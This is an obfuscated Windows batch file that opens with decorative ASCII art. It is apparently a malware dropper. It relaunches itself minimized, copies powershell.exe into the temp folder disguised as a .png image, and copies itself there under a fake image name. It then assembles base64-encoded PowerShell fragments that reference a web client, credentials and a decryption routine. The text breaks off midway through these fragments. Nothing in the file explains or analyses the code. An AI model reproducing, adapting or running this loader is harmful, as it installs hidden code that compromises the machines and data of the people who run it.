 1 @echo off
2 echo.
3 echo                    \--/                                            \--/
4 echo                 /`-'  '-`\                                      /`-'  '-`\
5 echo                /          \                                    /          \
6 echo               /."|/\  /\|".\                                  /."|/\  /\|".\
7 echo                     \/                                              \/
8 echo
9 echo
10 echo                                         \--/                                            \--/
11 echo                                      /`-'  '-`\                                      /`-'  '-`\
12 echo                                     /          \                                    /          \
13 echo                                    /."|/\  /\|".\                                  /."|/\  /\|".\
14 echo                                          \/                                              \/
15 echo.
16
17 set "Rvsbpmhlmt=exit"
18 set "Txincqurfx=if not DEFINED IS_MI" & set "Zqcyqidklg=min "%~dpnx0" %* && " & set "Onkhhdyhhb=NIMIZED set IS_MINIM" & set "Mqiirtukji=IZED=1 && start "" /"
19 %Txincqurfx%%Onkhhdyhhb%%Mqiirtukji%%Zqcyqidklg%%Rvsbpmhlmt%
20
21 set "Tdoblhowds=erShell\v1.0\powersh" & set "Avvntausem=ell.exe %temp%\Eartt" & set "Ljyquixmun=\System32\WindowsPow" & set "Ghgrymkrbp=xmxaqr.png"
22 set "Anvakrxgse= /y /h /i C:\Windows"
23 set "Vjhwyxllqy=echo F | xcopy /d /q"
24 %Vjhwyxllqy%%Anvakrxgse%%Ljyquixmun%%Tdoblhowds%%Avvntausem%%Ghgrymkrbp%
25 set "Ihhmxwdywx= /y /h /i %0 %temp%"
26 set "Dadpolxunf=echo F | xcopy /d /q"
27 set "Unscdsiwaa=Earttxmxaqr.png.bat"
28 %Dadpolxunf%%Ihhmxwdywx%%Unscdsiwaa%
29 cls
30 set "xkcscoxdxe=ACUAMgA1ADYAXQB9AH0A"
31 set "vjcwqonetf=AEMAbwB1AG4AdABdACkA"
32 set "rbqecbginc=ACQAaQB2AD0AJABkAGEA"
33 set "uuhyczmmxe=AC0AagBvAGkAbgBbAEMA"
34 set "inyahuzxoo=AGMAawBvACcAOwAkAHMA"
35 set "epijlrhjmq=YgA0AHQAXwBmADEAbAAz"
36 set "tnksxiibte=aQBjAGUAUABvAGkAbgB0"
37 set "yeitcnwdjv=TgBlAHQALgBXAGUAYgBD"
38 set "dfbbguetbi=LgBDAHIAZQBkAGUAbgB0"
39 set "dfbkfcybvd=AEoAXQAsACQAUwBbACQA"
40 set "wgyylpwodl=LgAuADIANQA1ADsAMAAu"